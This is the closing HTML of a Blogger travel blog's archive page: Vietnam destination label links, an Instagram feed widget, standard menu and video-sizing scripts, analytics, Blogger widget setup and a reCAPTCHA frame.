<a dir='ltr' href='https://www.ceritaku.my/search/label/Vietnam%20-%20Delta%20Mekong'>Vietnam - Delta Mekong</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Vietnam%20-%20Dien%20Bien%20Phu'>Vietnam - Dien Bien Phu</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Vietnam%20-%20Floating%20Market'>Vietnam - Floating Market</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Vietnam%20-%20Hai%20Phong'>Vietnam - Hai Phong</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Vietnam%20-%20Halong%20Bay'>Vietnam - Halong Bay</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Vietnam%20-%20Hanoi'>Vietnam - Hanoi</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Vietnam%20-%20Ho%20Chi%20Minh'>Vietnam - Ho Chi Minh</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Vietnam%20-%20Hoan%20Kiem%20Lake%20%2FTasik%20Hoan%20Kiem'>Vietnam - Hoan Kiem Lake /Tasik Hoan Kiem</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Vietnam%20-%20Kampung%20Cham'>Vietnam - Kampung Cham</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Vietnam%20-%20Old%20Quarter'>Vietnam - Old Quarter</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Vietnam%20-%20Sapa'>Vietnam - Sapa</a>
</li>
<li>
<a dir='ltr' href='https://www.ceritaku.my/search/label/Vietnam%20-%20Sonla'>Vietnam - Sonla</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<div class='insta-wrap'>
<div class='featureinsta section' id='Instagram Widget'><div class='widget HTML' data-version='1' id='HTML208'>
<div class='widget-content'>
<div id='instafeed'/>
<script type='text/javascript'>//<![CDATA[
var feed = new Instafeed({
 get: 'user',
 userId: 5818366424,
  limit:6,
  sortBy:'random',
accessToken: '5818366424.1677ed0.6a0134f88f864aaaaf00019387065ed4',
template: '<li><a href="{{link}}" target="_blank"><img src="{{image}}" /><div class="insta-likes"><div style="display: table; vertical-align: middle; height: 100%; width: 100%;"><span style="display: table-cell; vertical-align: middle; height: 100%; width: 100%;">{{likes}} <i class="fa fa-heart"></i><br/>{{comments}} <i class="fa fa-comment"></i></span></div></div></a></li>',
 resolution: 'standard_resolution'
 });
 feed.run();
//]]>
</script></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<footer id='footer-copyright' itemscope='itemscope' itemtype='http://schema.org/WPFooter'>
<div class='container'>
<p> Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> |<a href='www.jiakreatifelt.com/' id='mycontent' rel='dofollow' title='Applied by'>Jiakreatifelt</a>  | Distributed to <a href='http://www.ceritaku.my/' rel='dofollow' style='color:#f2132d;' target='_blank'>Ceritaku untuk Mu</a>
</p>
<a class='to-top' href='#'>Back to top <i class='fa fa-angle-double-up'></i></a>
</div>
</footer>
<script type='text/javascript'>//<![CDATA[
(function($){$.fn.fitVids=function(options){var settings={customSelector:null}
var div=document.createElement('div'),ref=document.getElementsByTagName('base')[0]||document.getElementsByTagName('script')[0];div.className='fit-vids-style';div.innerHTML='&shy;<style> \
.fluid-width-video-wrapper { \
width: 100%; \
position: relative; \
padding: 0; \
} \
\
.fluid-width-video-wrapper iframe, \
.fluid-width-video-wrapper object, \
.fluid-width-video-wrapper embed { \
position: absolute; \
top: 0; \
left: 0; \
width: 100%; \
height: 100%; \
} \
</style>';ref.parentNode.insertBefore(div,ref);if(options){$.extend(settings,options);}
return this.each(function(){var selectors=["iframe[src*='player.vimeo.com']","iframe[src*='www.youtube.com']","iframe[src*='www.kickstarter.com']","object","embed"];if(settings.customSelector){selectors.push(settings.customSelector);}
var $allVideos=$(this).find(selectors.join(','));$allVideos.each(function(){var $this=$(this);if(this.tagName.toLowerCase()=='embed'&&$this.parent('object').length||$this.parent('.fluid-width-video-wrapper').length){return;}
var height=this.tagName.toLowerCase()=='object'?$this.attr('height'):$this.height(),aspectRatio=height/$this.width();if(!$this.attr('id')){var videoID='fitvid'+ Math.floor(Math.random()*999999);$this.attr('id',videoID);}
$this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top',(aspectRatio*100)+"%");$this.removeAttr('height').removeAttr('width');});});}})(jQuery);
//]]></script>
<script type='text/javascript'>//<![CDATA[
/*!
    SlickNav Responsive Mobile Menu
    (c) 2014 Josh Cope
    licensed under MIT
*/
;(function(e,t,n){function o(t,n){this.element=t;this.settings=e.extend({},r,n);this._defaults=r;this._name=i;this.init()}var r={label:"MENU",duplicate:true,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",parentTag:"a",closeOnClick:false,allowParentLinks:false,nestedParentLinks:true,showChildren:false,init:function(){},open:function(){},close:function(){}},i="slicknav",s="slicknav";o.prototype.init=function(){var n=this;var r=e(this.element);var i=this.settings;if(i.duplicate){n.mobileNav=r.clone();n.mobileNav.removeAttr("id");n.mobileNav.find("*").each(function(t,n){e(n).removeAttr("id")})}else n.mobileNav=r;var o=s+"_icon";if(i.label===""){o+=" "+s+"_no-text"}if(i.parentTag=="a"){i.parentTag='a href="#"'}n.mobileNav.attr("class",s+"_nav");var u=e('<div class="'+s+'_menu"></div>');n.btn=e("<"+i.parentTag+' aria-haspopup="true" tabindex="0" class="'+s+"_btn "+s+'_collapsed"><span class="'+s+'_menutxt">'+i.label+'</span><span class="'+o+'"><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span></span></a>');e(u).append(n.btn);e(i.prependTo).prepend(u);u.append(n.mobileNav);var a=n.mobileNav.find("li");e(a).each(function(){var t=e(this);var r={};r.children=t.children("ul").attr("role","menu");t.data("menu",r);if(r.children.length>0){var o=t.contents();var u=false;var a=[];e(o).each(function(){if(!e(this).is("ul")){a.push(this)}else{return false}if(e(this).is("a")){u=true}});var f=e("<"+i.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+s+'_item"/>');if(!i.allowParentLinks||i.nestedParentLinks||!u){var l=e(a).wrapAll(f).parent();l.addClass(s+"_row")}else e(a).wrapAll('<span class="'+s+"_parent-link "+s+'_row"/>').parent();t.addClass(s+"_collapsed");t.addClass(s+"_parent");var c=e('<span class="'+s+'_arrow">'+i.closedSymbol+"</span>");if(i.allowParentLinks&&!i.nestedParentLinks&&u)c=c.wrap(f).parent();e(a).last().after(c)}else if(t.children().length===0){t.addClass(s+"_txtnode")}t.children("a").attr("role","menuitem").click(function(t){if(i.closeOnClick&&!e(t.target).parent().closest("li").hasClass(s+"_parent"))e(n.btn).click()});if(i.closeOnClick&&i.allowParentLinks){t.children("a").children("a").click(function(t){e(n.btn).click()});t.find("."+s+"_parent-link a:not(."+s+"_item)").click(function(t){e(n.btn).click()})}});e(a).each(function(){var t=e(this).data("menu");if(!i.showChildren){n._visibilityToggle(t.children,null,false,null,true)}});n._visibilityToggle(n.mobileNav,null,false,"init",true);n.mobileNav.attr("role","menu");e(t).mousedown(function(){n._outlines(false)});e(t).keyup(function(){n._outlines(true)});e(n.btn).click(function(e){e.preventDefault();n._menuToggle()});n.mobileNav.on("click","."+s+"_item",function(t){t.preventDefault();n._itemClick(e(this))});e(n.btn).keydown(function(e){var t=e||event;if(t.keyCode==13){e.preventDefault();n._menuToggle()}});n.mobileNav.on("keydown","."+s+"_item",function(t){var r=t||event;if(r.keyCode==13){t.preventDefault();n._itemClick(e(t.target))}});if(i.allowParentLinks&&i.nestedParentLinks){e("."+s+"_item a").click(function(e){e.stopImmediatePropagation()})}};o.prototype._menuToggle=function(e){var t=this;var n=t.btn;var r=t.mobileNav;if(n.hasClass(s+"_collapsed")){n.removeClass(s+"_collapsed");n.addClass(s+"_open")}else{n.removeClass(s+"_open");n.addClass(s+"_collapsed")}n.addClass(s+"_animating");t._visibilityToggle(r,n.parent(),true,n)};o.prototype._itemClick=function(e){var t=this;var n=t.settings;var r=e.data("menu");if(!r){r={};r.arrow=e.children("."+s+"_arrow");r.ul=e.next("ul");r.parent=e.parent();if(r.parent.hasClass(s+"_parent-link")){r.parent=e.parent().parent();r.ul=e.parent().next("ul")}e.data("menu",r)}if(r.parent.hasClass(s+"_collapsed")){r.arrow.html(n.openedSymbol);r.parent.removeClass(s+"_collapsed");r.parent.addClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}else{r.arrow.html(n.closedSymbol);r.parent.addClass(s+"_collapsed");r.parent.removeClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}};o.prototype._visibilityToggle=function(t,n,r,i,o){var u=this;var a=u.settings;var f=u._getActionItems(t);var l=0;if(r)l=a.duration;if(t.hasClass(s+"_hidden")){t.removeClass(s+"_hidden");t.slideDown(l,a.easingOpen,function(){e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o){a.open(i)}});t.attr("aria-hidden","false");f.attr("tabindex","0");u._setVisAttr(t,false)}else{t.addClass(s+"_hidden");t.slideUp(l,this.settings.easingClose,function(){t.attr("aria-hidden","true");f.attr("tabindex","-1");u._setVisAttr(t,true);t.hide();e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o)a.close(i);else if(i=="init")a.init()})}};o.prototype._setVisAttr=function(t,n){var r=this;var i=t.children("li").children("ul").not("."+s+"_hidden");if(!n){i.each(function(){var t=e(this);t.attr("aria-hidden","false");var i=r._getActionItems(t);i.attr("tabindex","0");r._setVisAttr(t,n)})}else{i.each(function(){var t=e(this);t.attr("aria-hidden","true");var i=r._getActionItems(t);i.attr("tabindex","-1");r._setVisAttr(t,n)})}};o.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li");var r=n.find("a");t.links=r.add(n.find("."+s+"_item"));e.data("menu",t)}return t.links};o.prototype._outlines=function(t){if(!t){e("."+s+"_item, ."+s+"_btn").css("outline","none")}else{e("."+s+"_item, ."+s+"_btn").css("outline","")}};o.prototype.toggle=function(){var e=this;e._menuToggle()};o.prototype.open=function(){var e=this;if(e.btn.hasClass(s+"_collapsed")){e._menuToggle()}};o.prototype.close=function(){var e=this;if(e.btn.hasClass(s+"_open")){e._menuToggle()}};e.fn[i]=function(t){var n=arguments;if(t===undefined||typeof t==="object"){return this.each(function(){if(!e.data(this,"plugin_"+i)){e.data(this,"plugin_"+i,new o(this,t))}})}else if(typeof t==="string"&&t[0]!=="_"&&t!=="init"){var r;this.each(function(){var s=e.data(this,"plugin_"+i);if(s instanceof o&&typeof s[t]==="function"){r=s[t].apply(s,Array.prototype.slice.call(n,1))}});return r!==undefined?r:this}}})(jQuery,document,window)
//]]></script>
<script type='text/javascript'>//<![CDATA[
jQuery(document).ready(function($) {
    "use strict";
    $('#top-search a').on('click', function(e) {
        e.preventDefault();
        $('.show-search').slideToggle('fast');
    });
    $('.to-top').click(function() {
        $('html, body').animate({
            scrollTop: 0
        }, 800);
        return false;
    });

    $(document).ready(function() {
        $(".container").fitVids();
    });
    $('.menu').slicknav({
        prependTo: '.menu-mobile',
        label: ''
    });
 $('.menu1').slicknav({
        prependTo: '.menu-mobile1',
        label: ''
    });


   
});

$(document).ready(function() {
  // change the dimension variable below to be the pixel size you want
  var dimension = 100;
  // this identifies the PopularPosts1 div element, finds each image in it, and resizes it
  $('.flickr_badge_image').find('img').each(function(n, image){
    var image = $(image);
    image.attr({src : image.attr('src').replace(/s\B\d{2,4}/,'s' + dimension)});
    image.attr('width',dimension);
    image.attr('height',dimension);
  });
});
//]]></script>
<script>
      $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });



    </script>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-54431674-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6smVr9lDmUGXe-v-V9D1PdzSLcug:1769080081423';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2073558067316646443','//www.ceritaku.my/2014/02/','2073558067316646443');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2073558067316646443', 'title': 'Ceritaku Untuk Mu', 'url': 'https://www.ceritaku.my/2014/02/', 'canonicalUrl': 'https://www.ceritaku.my/2014/02/', 'homepageUrl': 'https://www.ceritaku.my/', 'searchUrl': 'https://www.ceritaku.my/search', 'canonicalHomepageUrl': 'https://www.ceritaku.my/', 'blogspotFaviconUrl': 'https://www.ceritaku.my/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-54431674-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Ceritaku Untuk Mu - Atom\x22 href\x3d\x22https://www.ceritaku.my/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Ceritaku Untuk Mu - RSS\x22 href\x3d\x22https://www.ceritaku.my/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Ceritaku Untuk Mu - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2073558067316646443/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-8298637322134543', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'archive', 'pageName': 'February 2014', 'pageTitle': 'Ceritaku Untuk Mu: February 2014'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Ceritaku Untuk Mu', 'description': '', 'url': 'https://www.ceritaku.my/2014/02/', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': false, 'isArchive': true, 'isLabelSearch': false, 'archive': {'year': 2014, 'month': 2, 'rangeMessage': 'Showing posts from February, 2014'}}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'top-social', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'header', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'header', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'main', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact us', 'blogId': '2073558067316646443', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY5THOrpKSlSv5Ppa1hcVgYM8TKmJA:1769080081423', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogListView', new _WidgetInfo('BlogList1', 'main', document.getElementById('BlogList1'), {'numItemsToShow': 5, 'totalItems': 74}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'main', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'sidebar', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebar', document.getElementById('Image4'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar', document.getElementById('Image3'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML208', 'Instagram Widget', document.getElementById('HTML208'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="MYXQxdBKyf4v8Wwoq5FzdA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769080086030');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>